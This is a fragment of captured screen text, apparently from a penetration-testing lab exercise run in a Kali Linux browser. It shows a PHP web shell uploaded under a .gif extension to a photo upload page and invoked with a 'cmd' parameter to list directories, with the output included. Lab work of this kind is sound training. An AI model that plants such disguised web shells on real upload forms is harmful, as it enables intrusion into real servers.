 Preferences 10.129.228.3/photos.php 10.129.228.3/upload.php 10.129.228.3/uploads/10_10
10.129.228.3/uploads/10_10_17_145.php.gif?cmd=ls ../
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GIF89a backup index.php lib.php photos.php upload.php uploads